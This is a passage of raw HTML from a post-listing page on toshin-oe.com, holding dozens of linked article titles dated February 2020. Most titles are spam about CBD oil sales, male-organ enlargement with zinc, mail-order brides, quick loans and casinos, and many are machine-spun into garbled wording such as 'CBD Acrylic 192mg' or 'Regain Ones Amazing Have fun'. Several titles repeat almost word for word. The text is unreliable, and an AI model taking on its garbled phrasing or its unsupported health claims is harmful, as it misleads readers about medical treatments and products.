                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
